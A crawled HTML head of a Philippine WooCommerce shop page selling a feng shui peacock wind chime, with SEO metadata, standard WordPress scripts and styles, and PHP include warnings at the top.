

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/
body_size: 53433
content:
<br />
<b>Warning</b>:  include(vendor/brush/purse_gloomy_graft.php): Failed to open stream: No such file or directory in <b>/home/u729242228/domains/pakbettv.com/public_html/wp-content/plugins/elastic-tusk/elastic-tusk.php</b> on line <b>21</b><br />
<br />
<b>Warning</b>:  include(): Failed opening 'vendor/brush/purse_gloomy_graft.php' for inclusion (include_path='.:/opt/alt/php80/usr/share/pear:/opt/alt/php80/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/u729242228/domains/pakbettv.com/public_html/wp-content/plugins/elastic-tusk/elastic-tusk.php</b> on line <b>21</b><br />
File not found.<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Feng Shui Enchanted Peacock Wind Chimes - PAKBET TV</title>
<meta name="description" content="Gamit ang buntot ng peacock, ito ay magbibigay ng swerte at positibong enerhiya sa buhay ng nagmamay-ari! Hindi lang basta-bastang peacock kundi ang naka disenyo sa wind chime namin ay isang mahiwagang peacock. Ito ay gawa sa brass. Pasok na pasok na ilagay sa sala, pintuan, kotse, gate, garden, at saang lugar mo gusto.Papasukin ang mahika sa loob ng iyong buhay!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Feng Shui Enchanted Peacock Wind Chimes - PAKBET TV" />
<meta property="og:description" content="Gamit ang buntot ng peacock, ito ay magbibigay ng swerte at positibong enerhiya sa buhay ng nagmamay-ari! Hindi lang basta-bastang peacock kundi ang naka disenyo sa wind chime namin ay isang mahiwagang peacock. Ito ay gawa sa brass. Pasok na pasok na ilagay sa sala, pintuan, kotse, gate, garden, at saang lugar mo gusto.Papasukin ang mahika sa loob ng iyong buhay!" />
<meta property="og:url" content="https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/" />
<meta property="og:site_name" content="PAKBET TV" />
<meta property="og:updated_time" content="2025-07-06T03:14:29+08:00" />
<meta property="og:image" content="https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock.png" />
<meta property="og:image:secure_url" content="https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Feng Shui Enchanted Peacock Wind Chimes" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="398" />
<meta property="product:price:currency" content="PHP" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Feng Shui Enchanted Peacock Wind Chimes - PAKBET TV" />
<meta name="twitter:description" content="Gamit ang buntot ng peacock, ito ay magbibigay ng swerte at positibong enerhiya sa buhay ng nagmamay-ari! Hindi lang basta-bastang peacock kundi ang naka disenyo sa wind chime namin ay isang mahiwagang peacock. Ito ay gawa sa brass. Pasok na pasok na ilagay sa sala, pintuan, kotse, gate, garden, at saang lugar mo gusto.Papasukin ang mahika sa loob ng iyong buhay!" />
<meta name="twitter:image" content="https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pakbettv.com/#organization","name":"PAKBET TV","url":"https://pakbettv.com","logo":{"@type":"ImageObject","@id":"https://pakbettv.com/#logo","url":"http://pakbettv.com/wp-content/uploads/2021/06/Logo-small-3.png","caption":"PAKBET TV","inLanguage":"en-US","width":"600","height":"335"}},{"@type":"WebSite","@id":"https://pakbettv.com/#website","url":"https://pakbettv.com","name":"PAKBET TV","publisher":{"@id":"https://pakbettv.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock.png","url":"https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock.png","width":"1200","height":"1200","inLanguage":"en-US"},{"@type":"Person","@id":"https://pakbettv.com/author/pakbetadmin/","name":"pakbetadmin","url":"https://pakbettv.com/author/pakbetadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/86b197f3e720f490ff23a8dd58be85ad?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/86b197f3e720f490ff23a8dd58be85ad?s=96&amp;d=mm&amp;r=g","caption":"pakbetadmin","inLanguage":"en-US"},"worksFor":{"@id":"https://pakbettv.com/#organization"}},{"@type":"ItemPage","@id":"https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/#webpage","url":"https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/","name":"Feng Shui Enchanted Peacock Wind Chimes - PAKBET TV","datePublished":"2021-10-04T12:12:59+08:00","dateModified":"2025-07-06T03:14:29+08:00","author":{"@id":"https://pakbettv.com/author/pakbetadmin/"},"isPartOf":{"@id":"https://pakbettv.com/#website"},"primaryImageOfPage":{"@id":"https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Feng Shui Enchanted Peacock Wind Chimes","description":"Gamit ang buntot ng peacock, ito ay magbibigay ng swerte at positibong enerhiya sa buhay ng nagmamay-ari! Hindi lang basta-bastang peacock kundi ang naka disenyo sa wind chime namin ay isang mahiwagang peacock. Ito ay gawa sa brass. Pasok na pasok na ilagay sa sala, pintuan, kotse, gate, garden, at saang lugar mo gusto.Papasukin ang mahika sa loob ng iyong buhay!","category":"ALL","mainEntityOfPage":{"@id":"https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/#webpage"},"offers":{"@type":"Offer","price":"398.00","priceCurrency":"PHP","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/","seller":{"@type":"Organization","@id":"https://pakbettv.com/","name":"PAKBET TV","url":"https://pakbettv.com","logo":"http://pakbettv.com/wp-content/uploads/2021/06/Logo-small-3.png"}},"@id":"https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/#richSnippet","image":{"@id":"https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock.png"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//rapiddevapi.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.tidio.co' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="PAKBET TV &raquo; Feed" href="https://pakbettv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PAKBET TV &raquo; Comments Feed" href="https://pakbettv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PAKBET TV &raquo; Feng Shui Enchanted Peacock Wind Chimes Comments Feed" href="https://pakbettv.com/product/feng-shui-enchanted-peacock-wind-chimes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pakbettv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://pakbettv.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css' href='https://pakbettv.com/wp-content/uploads/layerslider.custom.css?ver=6.11.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pakbettv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://pakbettv.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://pakbettv.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://pakbettv.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://pakbettv.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://pakbettv.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.22' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metro-black: #111111;--wp--preset--color--metro-red: #e53935;--wp--preset--color--metro-orange: #FF9900;--wp--preset--color--metro-tomato: #f26c4f;--wp--preset--color--metro-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pakbettv.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-lucky-wheel-frontend-style-firework-css' href='https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/css/firework.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-lucky-wheel-frontend-style-snowflakes-css' href='https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/css/snowflakes.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-lucky-wheel-gift-icons-css' href='https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/css/giftbox.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-lucky-wheel-frontend-style-css' href='https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/css/woocommerce-lucky-wheel.css?ver=1.0.8' type='text/css' media='all' />
<style id='woocommerce-lucky-wheel-frontend-style-inline-css' type='text/css'>
.wlwl_lucky_wheel_content {background-image:url("http://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/images/2020.png");background-repeat: no-repeat;background-size:cover;background-position:center;background-color:#f5a7a7;color:#ffffff;}.wlwl_pointer:before{color:#f70707;}.wheel_content_right>.wlwl_user_lucky>.wlwl_spin_button{color:#000000;background-color:#098385;}.wlwl-button-apply-coupon-form .wlwl-button-apply-coupon{color:#ffffff;background-color:#446084;font-size:18px;border-radius:2px;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pakbettv.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pakbettv.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pakbettv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pakbettv.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.4.4' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pakbettv.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://pakbettv.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=1.9.1.04012' type='text/css' media='all' />
<link rel='stylesheet' id='rtwpvg-slider-css' href='https://pakbettv.com/wp-content/plugins/woo-product-variation-gallery-pro/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pakbettv.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='rtwpvg-css' href='https://pakbettv.com/wp-content/plugins/woo-product-variation-gallery-pro/assets/css/rtwpvg.min.css?ver=1762706050' type='text/css' media='all' />
<style id='rtwpvg-inline-css' type='text/css'>
        
            :root {
                --rtwpvg-thumbnail-gap: 10px;
                --rtwpvg-gallery-margin-bottom: 30px;
            }

            /* Large Screen / Default Width */
            .rtwpvg-images {
                max-width: 100%;
            }

            /* style */
                        .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-prev-arrow,
            .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-next-arrow,
            .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-prev-arrow,
            .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-next-arrow {
             background: rgba(0, 0, 0, 0.5);
             color: #ffffff;
                        }

                                    .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-next-arrow:hover,
            .rtwpvg-wrapper .rtwpvg-slider-wrapper .rtwpvg-slider-prev-arrow:hover,
            .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-prev-arrow:hover,
            .rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-next-arrow:hover {
             background: rgba(0, 0, 0, 0.9);
             color: #ffffff;
                        }

                        /* MD, Desktops */
            
            /* SM Devices, Tablets */
